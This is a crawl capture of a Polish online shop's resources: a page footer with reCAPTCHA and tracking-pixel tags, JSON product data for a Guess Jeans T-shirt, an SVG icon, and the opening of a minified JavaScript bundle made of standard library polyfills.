function resetCaptcha(clientId,event){grecaptcha.ready(function(){grecaptcha.execute(clientId,{action:event}).then(function(token){window.iaiRecaptchaToken=token;let tokenDivs=document.getElementsByName("iai-recaptcha-token");tokenDivs.forEach((el)=>{el.value=token;});});});}</script><script>app_shop.runApp();</script><img src="//portfele-skorzane.pl/ajax/set_session.php?set_session=true&amp;sso_token=[base64]" style="width: 0px; height: 0px; visibility: hidden" alt="pixel"><img src="https://client4139.idosell.com/checkup.php?c=cc9429db2febaa263a53acfc77bb9e00" style="display:none" alt="pixel"></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://portfele-skorzane.pl/ajax/projector.php?action=get&product=192504&size=320&get=sizeprices,sizeavailability,sizedelivery
body_size: 323
content:
{"sizeprices":{"value":"105.80","price_formatted":"105,80 z\u0142","price_net":"86.02","price_net_formatted":"86,02 z\u0142","vat":"23","worth":"105.80","worth_net":"86.02","worth_formatted":"105,80 z\u0142","worth_net_formatted":"86,02 z\u0142","basket_enable":"y","special_offer":"false","rebate_code_active":"n","priceformula_error":"false"},"sizeavailability":{"delivery_days":"7","delivery_date":"2026-01-29","days":"8","visible":"y","status_description":"Produkt Dost\u0119pny","status_gfx":"\/data\/lang\/pol\/available_graph\/graph_1_7.png","status":"order","minimum_stock_of_product":"3","shipping_time":{"days":"7","working_days":"5","hours":"0","minutes":"0","time":"2026-01-29 17:00","week_day":"4","week_amount":"1","today":"false"},"delay_time":{"days":"7","hours":"0","minutes":"0","time":"2026-01-29 09:00:38","week_day":"4","week_amount":"1","unknown_delivery_time":"false"}},"sizedelivery":{"undefined":"false","shipping":"0.00","shipping_formatted":"0,00 z\u0142","limitfree":"0.00","limitfree_formatted":"0,00 z\u0142"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://portfele-skorzane.pl/ajax/projector.php?product=192504&size=onesize&action=get&get=pictures,product
body_size: 830
content:
{"pictures":{"1":{"data":{"position":1,"url":"\/hpeciai\/4fb647463fc32467afd86b8dc4623e83\/pol_pl_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_1.webp","width":"800","height":"1200","icon":"\/hpeciai\/ebf038abfe4733aba5ea1d4ec9a55391\/pol_ps_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_1.webp","icon_width":"66","icon_height":"100","medium":"\/hpeciai\/d4e0bf6f6e340632332f78e103b66fdc\/pol_pm_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_1.webp","medium_width":"533","medium_height":"800","url_second":"\/hpeciai\/4a07d08c6aef8ffcbeb09d04db010c89\/pol_pl_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_1.jpg","width_second":"800","height_second":"1200","icon_second":"\/hpeciai\/2f2f6aa63553c02c9e280e1094e4b550\/pol_ps_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_1.jpg","icon_width_second":"66","icon_height_second":"100","medium_second":"\/hpeciai\/d756c1f612924f475f1a5ff79694b166\/pol_pm_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_1.jpg","medium_width_second":"533","medium_height_second":"800","ext":"webp","ext_m":"webp","ext_s":"webp","ext_second":"jpg","ext_m_second":"jpg","ext_s_second":"jpg"},"friendly":true},"2":{"data":{"position":2,"url":"\/hpeciai\/0477a1db7ce83ce4161dcd31d2156013\/pol_pl_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_2.webp","width":"800","height":"1200","icon":"\/hpeciai\/7203f8b535327b8248f68fdb7e9b6c7c\/pol_ps_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_2.webp","icon_width":"66","icon_height":"100","medium":"\/hpeciai\/7133b0b4369fe0856c925116d7b030bb\/pol_pm_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_2.webp","medium_width":"533","medium_height":"800","url_second":"\/hpeciai\/5ff2671150d209bf7e0609fb83218e19\/pol_pl_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_2.jpg","width_second":"800","height_second":"1200","icon_second":"\/hpeciai\/c1271d4a4538fd067e51982ab4310699\/pol_ps_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_2.jpg","icon_width_second":"66","icon_height_second":"100","medium_second":"\/hpeciai\/7eddff31f03af1d71e763eaff02d0161\/pol_pm_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_2.jpg","medium_width_second":"533","medium_height_second":"800","ext":"webp","ext_m":"webp","ext_s":"webp","ext_second":"jpg","ext_m_second":"jpg","ext_s_second":"jpg"},"friendly":true}},"product":{"id":192504,"name":"GUESS JEANS M\u0118SKI T-SHIRT Z KR\u00d3TKIM R\u0118KAWEM ZIELONY","firm":{"name":"GUESS JEANS","productslink":"\/search.php?firm=1627133897&lang=pol"},"cleardescription":"koszulka z kr\u00f3tkim r\u0119kawem, regular fit, okr\u0105g\u0142y dekolt, nadruk, logo","description":"<ul><li>koszulka z kr\u00f3tkim r\u0119kawem, regular fit, okr\u0105g\u0142y dekolt, nadruk, logo<\/li><\/ul>","code":"M1GI66K8HM0_VERDE_G8DA","icon":"hpeciai\/582564107a0acc77f1a805e108527cf6\/pol_il_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504.webp","series":{"name":"Markowe Stoki","link":"\/search.php?series=881&lang=pol"},"taxes":{"vat":"23.0"},"moreprices":"y","link":"\/product-pol-192504-GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY.html","product_type":"product_item"}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.torebki-skorzane.pl/data/include/cms/main/pin_drop_FILL0_wght400_GRAD0_opsz40.svg?v=1711638591848
body_size: 775
content:
<svg xmlns="http://www.w3.org/2000/svg" height="40" viewBox="0 -960 960 960" width="40"><path d="M480-299q102.3-82.573 154.484-158.953 52.183-76.38 52.183-142.714 0-58-21.167-98.5t-52.173-65.92q-31.006-25.42-67.18-36.834-36.174-11.413-66.147-11.413-29.973 0-66.147 11.413-36.174 11.414-67.18 36.834-31.006 25.42-52.173 65.92t-21.167 98.5q0 66.334 52.184 142.714Q377.7-381.573 480-299Zm0 84.333Q341.667-318 274.167-413.467q-67.5-95.466-67.5-187.036 0-69.164 24.833-121.33 24.833-52.167 64.167-87.5 39.333-35.334 87.986-53Q432.306-880 479.987-880q47.68 0 96.346 17.667 48.667 17.666 88 53Q703.667-774 728.5-721.811q24.833 52.188 24.833 121.448 0 91.696-67.5 187.029Q618.333-318 480-214.667Zm.059-318.667q30.274 0 51.774-21.559t21.5-51.833q0-30.274-21.559-51.774T479.941-680q-30.274 0-51.774 21.559t-21.5 51.833q0 30.274 21.559 51.774t51.833 21.5ZM206.667-80v-66.666h546.666V-80H206.667ZM480-600.667Z"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://trafficscanner.pl/ws2/script/3673/koniec.js
body_size: 124648
content:
/* markdown-it 13.0.2 https://github.com/markdown-it/markdown-it @license MIT https://mths.be/punycode v1.4.1 by @mathias Alerter.js v0.0.2 (c) 2019-2020 Adam Koci? (Falkan3) Released under the MIT License.*/var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var d=0;return function(){return d<a.length?{done:!1,value:a[d++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,d,c){a!=Array.prototype&&a!=Object.prototype&&(a[d]=c.value)};$jscomp.getGlobal=function(a){return"undefined"!=typeof window&&window===a?a:"undefined"!=typeof global&&null!=global?global:a};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.SymbolClass=function(a,d){this.$jscomp$symbol$id_=a;$jscomp.defineProperty(this,"description",{configurable:!0,writable:!0,value:d})};$jscomp.SymbolClass.prototype.toString=function(){return this.$jscomp$symbol$id_};$jscomp.Symbol=function(){function a(c){if(this instanceof a)throw new TypeError("Symbol is not a constructor");return new $jscomp.SymbolClass($jscomp.SYMBOL_PREFIX+(c||"")+"_"+d++,c)}var d=0;return a}();$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var a=$jscomp.global.Symbol.iterator;a||(a=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("Symbol.iterator"));"function"!=typeof Array.prototype[a]&&$jscomp.defineProperty(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return $jscomp.iteratorPrototype($jscomp.arrayIteratorImpl(this))}});$jscomp.initSymbolIterator=function(){}};$jscomp.initSymbolAsyncIterator=function(){$jscomp.initSymbol();var a=$jscomp.global.Symbol.asyncIterator;a||(a=$jscomp.global.Symbol.asyncIterator=$jscomp.global.Symbol("Symbol.asyncIterator"));$jscomp.initSymbolAsyncIterator=function(){}};$jscomp.iteratorPrototype=function(a){$jscomp.initSymbolIterator();a={next:a};a[$jscomp.global.Symbol.iterator]=function(){return this};return a};$jscomp.makeIterator=function(a){var d="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return d?d.call(a):$jscomp.arrayIterator(a)};$jscomp.arrayFromIterator=function(a){for(var d,c=[];!(d=a.next()).done;)c.push(d.value);return c};$jscomp.arrayFromIterable=function(a){return a instanceof Array?a:$jscomp.arrayFromIterator($jscomp.makeIterator(a))};$jscomp.polyfill=function(a,d,c,b){if(d){c=$jscomp.global;a=a.split(".");for(b=0;b<a.length-1;b++){var e=a[b];e in c||(c[e]={});c=c[e]}a=a[a.length-1];b=c[a];d=d(b);d!=b&&null!=d&&$jscomp.defineProperty(c,a,{configurable:!0,writable:!0,value:d})}};$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.polyfill("Promise",function(a){function d(){this.batch_=null}function c(a){return a instanceof e?a:new e(function(b,c){b(a)})}if(a&&!$jscomp.FORCE_POLYFILL_PROMISE)return a;d.prototype.asyncExecute=function(a){if(null==this.batch_){this.batch_=[];var b=this;this.asyncExecuteFunction(function(){b.executeBatch_()})}this.batch_.push(a)};var b=$jscomp.global.setTimeout;d.prototype.asyncExecuteFunction=function(a){b(a,0)};d.prototype.executeBatch_=function(){for(;this.batch_&&this.batch_.length;){var a=this.batch_;this.batch_=[];for(var b=0;b<a.length;++b){var c=a[b];a[b]=null;try{c()}catch(v){this.asyncThrow_(v)}}}this.batch_=null};d.prototype.asyncThrow_=function(a){this.asyncExecuteFunction(function(){throw a;})};var e=function(a){this.state_=0;this.result_=void 0;this.onSettledCallbacks_=[];var b=this.createResolveAndReject_();try{a(b.resolve,b.reject)}catch(r){b.reject(r)}};e.prototype.createResolveAndReject_=function(){function a(a){return function(d){c||(c=!0,a.call(b,d))}}var b=this,c=!1;return{resolve:a(this.resolveTo_),reject:a(this.reject_)}};e.prototype.resolveTo_=function(a){if(a===this)this.reject_(new TypeError("A Promise cannot resolve to itself"));else if(a instanceof e)this.settleSameAsPromise_(a);else{a:switch(typeof a){case "object":var b=null!=a;break a;case "function":b=!0;break a;default:b=!1}b?this.resolveToNonPromiseObj_(a):this.fulfill_(a)}};e.prototype.resolveToNonPromiseObj_=function(a){var b=void 0;try{b=a.then}catch(r){this.reject_(r);return}"function"==typeof b?this.settleSameAsThenable_(b,a):this.fulfill_(a)};e.prototype.reject_=function(a){this.settle_(2,a)};e.prototype.fulfill_=function(a){this.settle_(1,a)};e.prototype.settle_=function(a,b){if(0!=this.state_)throw Error("Cannot settle("+a+", "+b+"): Promise already settled in state"+this.state_);this.state_=a;this.result_=b;this.executeOnSettledCallbacks_()};e.prototype.executeOnSettledCallbacks_=function(){if(null!=this.onSettledCallbacks_){for(var a=0;a<this.onSettledCallbacks_.length;++a)h.asyncExecute(this.onSettledCallbacks_[a]);this.onSettledCallbacks_=null}};var h=new d;e.prototype.settleSameAsPromise_=function(a){var b=this.createResolveAndReject_();a.callWhenSettled_(b.resolve,b.reject)};e.prototype.settleSameAsThenable_=function(a,b){var c=this.createResolveAndReject_();try{a.call(b,c.resolve,c.reject)}catch(v){c.reject(v)}};e.prototype.then=function(a,b){function c(a,b){return"function"==typeof a?function(b){try{d(a(b))}catch(D){f(D)}}:b}var d,f,h=new e(function(a,b){d=a;f=b});this.callWhenSettled_(c(a,d),c(b,f));return h};e.prototype.catch=function(a){return this.then(void 0,a)};e.prototype.callWhenSettled_=function(a,b){function c(){switch(d.state_){case 1:a(d.result_);break;case 2:b(d.result_);break;default:throw Error("Unexpected state: "+d.state_);}}var d=this;null==this.onSettledCallbacks_?h.asyncExecute(c):this.onSettledCallbacks_.push(c)};e.resolve=c;e.reject=function(a){return new e(function(b,c){c(a)})};e.race=function(a){return new e(function(b,d){for(var e=$jscomp.makeIterator(a),f=e.next();!f.done;f=e.next())c(f.value).callWhenSettled_(b,d)})};e.all=function(a){var b=$jscomp.makeIterator(a),d=b.next();return d.done?c([]):new e(function(a,e){function f(b){return function(c){h[b]=c;k--;0==k&&a(h)}}var h=[],k=0;do h.push(void 0),k++,c(d.value).callWhenSettled_(f(h.length-1),e),d=b.next();while(!d.done)})};return e},"es6","es3");$jscomp.underscoreProtoCanBeSet=function(){var a={a:!0},d={};try{return d.__proto__=a,d.a}catch(c){}return!1};$jscomp.setPrototypeOf="function"==typeof Object.setPrototypeOf?Object.setPrototypeOf:$jscomp.underscoreProtoCanBeSet()?function(a,d){a.__proto__=d;if(a.__proto__!==d)throw new TypeError(a+" is not extensible");return a}:null;$jscomp.generator={};$jscomp.generator.ensureIteratorResultIsObject_=function(a){if(!(a instanceof Object))throw new TypeError("Iterator result "+a+" is not an object");};$jscomp.generator.Context=function(){this.isRunning_=!1;this.yieldAllIterator_=null;this.yieldResult=void 0;this.nextAddress=1;this.finallyAddress_=this.catchAddress_=0;this.finallyContexts_=this.abruptCompletion_=null};$jscomp.generator.Context.prototype.start_=function(){if(this.isRunning_)throw new TypeError("Generator is already running");this.isRunning_=!0};$jscomp.generator.Context.prototype.stop_=function(){this.isRunning_=!1};$jscomp.generator.Context.prototype.jumpToErrorHandler_=function(){this.nextAddress=this.catchAddress_||this.finallyAddress_};$jscomp.generator.Context.prototype.next_=function(a){this.yieldResult=a};$jscomp.generator.Context.prototype.throw_=function(a){this.abruptCompletion_={exception:a,isException:!0};this.jumpToErrorHandler_()};$jscomp.generator.Context.prototype.return=function(a){this.abruptCompletion_={return:a};this.nextAddress=this.finallyAddress_};$jscomp.generator.Context.prototype.jumpThroughFinallyBlocks=function(a){this.abruptCompletion_={jumpTo:a};this.nextAddress=this.finallyAddress_};$jscomp.generator.Context.prototype.yield=function(a,d){this.nextAddress=d;return{value:a}};$jscomp.generator.Context.prototype.yieldAll=function(a,d){a=$jscomp.makeIterator(a);var c=a.next();$jscomp.generator.ensureIteratorResultIsObject_(c);if(c.done)this.yieldResult=c.value,this.nextAddress=d;else return this.yieldAllIterator_=a,this.yield(c.value,d)};$jscomp.generator.Context.prototype.jumpTo=function(a){this.nextAddress=a};$jscomp.generator.Context.prototype.jumpToEnd=function(){this.nextAddress=0};$jscomp.generator.Context.prototype.setCatchFinallyBlocks=function(a,d){this.catchAddress_=a;void 0!=d&&(this.finallyAddress_=d)};$jscomp.generator.Context.prototype.setFinallyBlock=function(a){this.catchAddress_=0;this.finallyAddress_=a||0};$jscomp.generator.Context.prototype.leaveTryBlock=function(a,d){this.nextAddress=a;this.catchAddress_=d||0};$jscomp.generator.Context.prototype.enterCatchBlock=function(a){this.catchAddress_=a||0;a=this.abruptCompletion_.exception;this.abruptCompletion_=null;return a};$jscomp.generator.Context.prototype.enterFinallyBlock=function(a,d,c){c?this.finallyContexts_[c]=this.abruptCompletion_:this.finallyContexts_=[this.abruptCompletion_];this.catchAddress_=a||0;this.finallyAddress_=d||0};$jscomp.generator.Context.prototype.leaveFinallyBlock=function(a,d){d=this.finallyContexts_.splice(d||0)[0];if(d=this.abruptCompletion_=this.abruptCompletion_||d){if(d.isException)return this.jumpToErrorHandler_();void 0!=d.jumpTo&&this.finallyAddress_<d.jumpTo?(this.nextAddress=d.jumpTo,this.abruptCompletion_=null):this.nextAddress=this.finallyAddress_}else this.nextAddress=a};$jscomp.generator.Context.prototype.forIn=function(a){return new $jscomp.generator.Context.PropertyIterator(a)};$jscomp.generator.Context.PropertyIterator=function(a){this.object_=a;this.properties_=[];for(var d in a)this.properties_.push(d);this.properties_.reverse()};$jscomp.generator.Context.PropertyIterator.prototype.getNext=function(){for(;0<this.properties_.length;){var a=this.properties_.pop();if(a in this.object_)return a}return null};$jscomp.generator.Engine_=function(a){this.context_=new $jscomp.generator.Context;this.program_=a};$jscomp.generator.Engine_.prototype.next_=function(a){this.context_.start_();if(this.context_.yieldAllIterator_)return this.yieldAllStep_(this.context_.yieldAllIterator_.next,a,this.context_.next_);this.context_.next_(a);return this.nextStep_()};$jscomp.generator.Engine_.prototype.return_=function(a){this.context_.start_();var d=this.context_.yieldAllIterator_;if(d)return this.yieldAllStep_("return"in d?d["return"]:function(a){return{value:a,done:!0}},a,this.context_.return);this.context_.return(a);return this.nextStep_()};$jscomp.generator.Engine_.prototype.throw_=function(a){this.context_.start_();if(this.context_.yieldAllIterator_)return this.yieldAllStep_(this.context_.yieldAllIterator_["throw"],a,this.context_.next_);this.context_.throw_(a);return this.nextStep_()};$jscomp.generator.Engine_.prototype.yieldAllStep_=function(a,d,c){try{var b=a.call(this.context_.yieldAllIterator_,d);$jscomp.generator.ensureIteratorResultIsObject_(b);if(!b.done)return this.context_.stop_(),b;var e=b.value}catch(h){return this.context_.yieldAllIterator_=null,this.context_.throw_(h),this.nextStep_()}this.context_.yieldAllIterator_=null;c.call(this.context_,e);return this.nextStep_()};$jscomp.generator.Engine_.prototype.nextStep_=function(){for(;this.context_.nextAddress;)try{var a=this.program_(this.context_);if(a)return this.context_.stop_(),{value:a.value,done:!1}}catch(d){this.context_.yieldResult=void 0,this.context_.throw_(d)}this.context_.stop_();if(this.context_.abruptCompletion_){a=this.context_.abruptCompletion_;this.context_.abruptCompletion_=null;if(a.isException)throw a.exception;return{value:a.return,done:!0}}return{value:void 0,done:!0}};$jscomp.generator.Generator_=function(a){this.next=function(d){return a.next_(d)};this.throw=function(d){return a.throw_(d)};this.return=function(d){return a.return_(d)};$jscomp.initSymbolIterator();this[Symbol.iterator]=function(){return this}};$jscomp.generator.createGenerator=function(a,d){d=new $jscomp.generator.Generator_(new $jscomp.generator.Engine_(d));$jscomp.setPrototypeOf&&$jscomp.setPrototypeOf(d,a.prototype);return d};$jscomp.asyncExecutePromiseGenerator=function(a){function d(b){return a.next(b)}function c(b){return a.throw(b)}return new Promise(function(b,e){function h(a){a.done?b(a.value):Promise.resolve(a.value).then(d,c).then(h,e)}h(a.next())})};$jscomp.asyncExecutePromiseGeneratorFunction=function(a){return $jscomp.asyncExecutePromiseGenerator(a())};$jscomp.asyncExecutePromiseGeneratorProgram=function(a){return $jscomp.asyncExecutePromiseGenerator(new $jscomp.generator.Generator_(new $jscomp.generator.Engine_(a)))};$jscomp.polyfill("Object.is",function(a){return a?a:function(a,c){return a===c?0!==a||1/a===1/c:a!==a&&c!==c}},"es6","es3");$jscomp.polyfill("Array.prototype.includes",function(a){return a?a:function(a,c){var b=this;b instanceof String&&(b=String(b));var d=b.length;c=c||0;for(0>c&&(c=Math.max(c+d,0));c<d;c++){var h=b[c];if(h===a||Object.is(h,a))return!0}return!1}},"es7","es3");$jscomp.checkStringArgs=function(a,d,c){if(null==a)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(d instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""};$jscomp.polyfill("String.prototype.includes",function(a){return a?a:function(a,c){return-1!==$jscomp.checkStringArgs(this,a,"includes").indexOf(a,c||0)}},"es6","es3");$jscomp.polyfill("Array.from",function(a){return a?a:function(a,c,b){c=null!=c?c:function(a){return a};var d=[],h="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if("function"==typeof h){a=h.call(a);for(var f=0;!(h=a.next()).done;)d.push(c.call(b,h.value,f++))}else for(h=a.length,f=0;f<h;f++)d.push(c.call(b,a[f],f));return d}},"es6","es3");$jscomp.iteratorFromArray=function(a,d){$jscomp.initSymbolIterator();a instanceof String&&(a+="");var c=0,b={next:function(){if(c<a.length){var e=c++;return{value:d(e,a[e]),done:!1}}b.next=function(){return{done:!0,value:void 0}};return b.next()}};b[Symbol.iterator]=function(){return b};return b};$jscomp.polyfill("Array.prototype.keys",function(a){return a?a:function(){return $jscomp.iteratorFromArray(this,function(a){return a})}},"es6","es3");$jscomp.owns=function(a,d){return Object.prototype.hasOwnProperty.call(a,d)};$jscomp.assign="function"==typeof Object.assign?Object.assign:function(a,d){for(var c=1;c<arguments.length;c++){var b=arguments[c];if(b)for(var e in b)$jscomp.owns(b,e)&&(a[e]=b[e])}return a};$jscomp.polyfill("Object.assign",function(a){return a||$jscomp.assign},"es6","es3");$jscomp.findInternal=function(a,d,c){a instanceof String&&(a=String(a));for(var b=a.length,e=0;e<b;e++){var h=a[e];if(d.call(c,h,e,a))return{i:e,v:h}}return{i:-1,v:void 0}};$jscomp.polyfill("Array.prototype.find",function(a){return a?a:function(a,c){return $jscomp.findInternal(this,a,c).v}},"es6","es3");$jscomp.polyfill("Array.prototype.findIndex",function(a){return a?a:function(a,c){return $jscomp.findInternal(this,a,c).i}},"es6","es3");$jscomp.polyfill("String.prototype.endsWith",function(a){return a?a:function(a,c){var b=$jscomp.checkStringArgs(this,a,"endsWith");a+="";void 0===c&&(c=b.length);c=Math.max(0,Math.min(c|0,b.length));for(var d=a.length;0<d&&0<c;)if(b[--c]!=a[--d])return!1;return 0>=d}},"es6","es3");$jscomp.polyfill("String.prototype.repeat",function(a){return a?a:function(a){var c=$jscomp.checkStringArgs(this,null,"repeat");if(0>a||1342177279<a)throw new RangeError("Invalid count value");a|=0;for(var b="";a;)if(a&1&&(b+=c),a>>>=1)c+=c;return b}},"es6","es3");$jscomp.stringPadding=function(a,d){a=void 0!==a?String(a):" ";return 0<d&&a?a.repeat(Math.ceil(d/a.length)).substring(0,d):""};$jscomp.polyfill("String.prototype.padStart",function(a){return a?a:function(a,c){var b=$jscomp.checkStringArgs(this,null,"padStart");return $jscomp.stringPadding(c,a-b.length)+b}},"es8","es3");$jscomp.checkEs6ConformanceViaProxy=function(){try{var a={},d=Object.create(new $jscomp.global.Proxy(a,{get:function(c,b,e){return c==a&&"q"==b&&e==d}}));return!0===d.q}catch(c){return!1}};$jscomp.USE_PROXY_FOR_ES6_CONFORMANCE_CHECKS=!1;$jscomp.ES6_CONFORMANCE=$jscomp.USE_PROXY_FOR_ES6_CONFORMANCE_CHECKS&&$jscomp.checkEs6ConformanceViaProxy();$jscomp.polyfill("WeakMap",function(a){function d(){if(!a||!Object.seal)return!1;try{var b=Object.seal({}),c=Object.seal({}),d=new a([[b,2],[c,3]]);if(2!=d.get(b)||3!=d.get(c))return!1;d.delete(b);d.set(c,4);return!d.has(b)&&4==d.get(c)}catch(x){return!1}}function c(){}function b(a){var b=typeof a;return"object"===b&&null!==a||"function"===b}function e(a){if(!$jscomp.owns(a,f)){var b=new c;$jscomp.defineProperty(a,f,{value:b})}}function h(a){var b=Object[a];b&&(Object[a]=function(a){if(a instanceof c)return a;e(a);return b(a)})}if($jscomp.USE_PROXY_FOR_ES6_CONFORMANCE_CHECKS){if(a&&$jscomp.ES6_CONFORMANCE)return a}else if(d())return a;var f="$jscomp_hidden_"+Math.random();h("freeze");h("preventExtensions");h("seal");var k=0,r=function(a){this.id_=(k+=Math.random()+1).toString();if(a){a=$jscomp.makeIterator(a);for(var b;!(b=a.next()).done;)b=b.value,this.set(b[0],b[1])}};r.prototype.set=function(a,c){if(!b(a))throw Error("Invalid WeakMap key");e(a);if(!$jscomp.owns(a,f))throw Error("WeakMap key fail: "+a);a[f][this.id_]=c;return this};r.prototype.get=function(a){return b(a)&&$jscomp.owns(a,f)?a[f][this.id_]:void 0};r.prototype.has=function(a){return b(a)&&$jscomp.owns(a,f)&&$jscomp.owns(a[f],this.id_)};r.prototype.delete=function(a){return b(a)&&$jscomp.owns(a,f)&&$jscomp.owns(a[f],this.id_)?delete a[f][this.id_]:!1};return r},"es6","es3");$jscomp.MapEntry=function(){};$jscomp.polyfill("Map",function(a){function d(){if($jscomp.ASSUME_NO_NATIVE_MAP||!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var b=Object.seal({x:4}),c=new a($jscomp.makeIterator([[b,"s"]]));if("s"!=c.get(b)||1!=c.size||c.get({x:4})||c.set({x:4},"t")!=c||2!=c.size)return!1;var d=c.entries(),e=d.next();if(e.done||e.value[0]!=b||"s"!=e.value[1])return!1;e=d.next();return e.done||4!=e.value[0].x||"t"!=e.value[1]||!d.next().done?!1:!0}catch(x){return!1}}if($jscomp.USE_PROXY_FOR_ES6_CONFORMANCE_CHECKS){if(a&&$jscomp.ES6_CONFORMANCE)return a}else if(d())return a;$jscomp.initSymbolIterator();var c=new WeakMap,b=function(a){this.data_={};this.head_=f();this.size=0;if(a){a=$jscomp.makeIterator(a);for(var b;!(b=a.next()).done;)b=b.value,this.set(b[0],b[1])}};b.prototype.set=function(a,b){a=0===a?0:a;var c=e(this,a);c.list||(c.list=this.data_[c.id]=[]);c.entry?c.entry.value=b:(c.entry={next:this.head_,previous:this.head_.previous,head:this.head_,key:a,value:b},c.list.push(c.entry),this.head_.previous.next=c.entry,this.head_.previous=c.entry,this.size++);return this};b.prototype.delete=function(a){a=e(this,a);return a.entry&&a.list?(a.list.splice(a.index,1),a.list.length||delete this.data_[a.id],a.entry.previous.next=a.entry.next,a.entry.next.previous=a.entry.previous,a.entry.head=null,this.size--,!0):!1};b.prototype.clear=function(){this.data_={};this.head_=this.head_.previous=f();this.size=0};b.prototype.has=function(a){return!!e(this,a).entry};b.prototype.get=function(a){return(a=e(this,a).entry)&&a.value};b.prototype.entries=function(){return h(this,function(a){return[a.key,a.value]})};b.prototype.keys=function(){return h(this,function(a){return a.key})};b.prototype.values=function(){return h(this,function(a){return a.value})};b.prototype.forEach=function(a,b){for(var c=this.entries(),d;!(d=c.next()).done;)d=d.value,a.call(b,d[1],d[0],this)};b.prototype[Symbol.iterator]=b.prototype.entries;var e=function(a,b){var d=b&&typeof b;"object"==d||"function"==d?c.has(b)?d=c.get(b):(d=""+ ++k,c.set(b,d)):d="p_"+b;var e=a.data_[d];if(e&&$jscomp.owns(a.data_,d))for(a=0;a<e.length;a++){var f=e[a];if(b!==b&&f.key!==f.key||b===f.key)return{id:d,list:e,index:a,entry:f}}return{id:d,list:e,index:-1,entry:void 0}},h=function(a,b){var c=a.head_;return $jscomp.iteratorPrototype(function(){if(c){for(;c.head!=a.head_;)c=c.previous;for(;c.next!=c.head;)return c=c.next,{done:!1,value:b(c)};c=null}return{done:!0,value:void 0}})},f=function(){var a={};return a.previous=a.next=a.head=a},k=0;return b},"es6","es3");$jscomp.polyfill("Set",function(a){function d(){if($jscomp.ASSUME_NO_NATIVE_SET||!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var b=Object.seal({x:4}),c=new a($jscomp.makeIterator([b]));if(!c.has(b)||1!=c.size||c.add(b)!=c||1!=c.size||c.add({x:4})!=c||2!=c.size)return!1;var d=c.entries(),f=d.next();if(f.done||f.value[0]!=b||f.value[1]!=b)return!1;f=d.next();return f.done||f.value[0]==b||4!=f.value[0].x||f.value[1]!=f.value[0]?!1:d.next().done}catch(k){return!1}}if($jscomp.USE_PROXY_FOR_ES6_CONFORMANCE_CHECKS){if(a&&$jscomp.ES6_CONFORMANCE)return a}else if(d())return a;$jscomp.initSymbolIterator();var c=function(a){this.map_=new Map;if(a){a=$jscomp.makeIterator(a);for(var b;!(b=a.next()).done;)this.add(b.value)}this.size=this.map_.size};c.prototype.add=function(a){a=0===a?0:a;this.map_.set(a,a);this.size=this.map_.size;return this};c.prototype.delete=function(a){a=this.map_.delete(a);this.size=this.map_.size;return a};c.prototype.clear=function(){this.map_.clear();this.size=0};c.prototype.has=function(a){return this.map_.has(a)};c.prototype.entries=function(){return this.map_.entries()};c.prototype.values=function(){return this.map_.values()};c.prototype.keys=c.prototype.values;c.prototype[Symbol.iterator]=c.prototype.values;c.prototype.forEach=function(a,c){var b=this;this.map_.forEach(function(d){return a.call(c,d,d,b)})};return c},"es6","es3");$jscomp.polyfill("String.prototype.startsWith",function(a){return a?a:function(a,c){var b=$jscomp.checkStringArgs(this,a,"startsWith");a+="";var d=b.length,h=a.length;c=Math.max(0,Math.min(c|0,b.length));for(var f=0;f<h&&c<d;)if(b[c++]!=a[f++])return!1;return f>=h}},"es6","es3");$jscomp.polyfill("Number.isFinite",function(a){return a?a:function(a){return"number"!==typeof a?!1:!isNaN(a)&&Infinity!==a&&-Infinity!==a}},"es6","es3");$jscomp.polyfill("Number.isInteger",function(a){return a?a:function(a){return 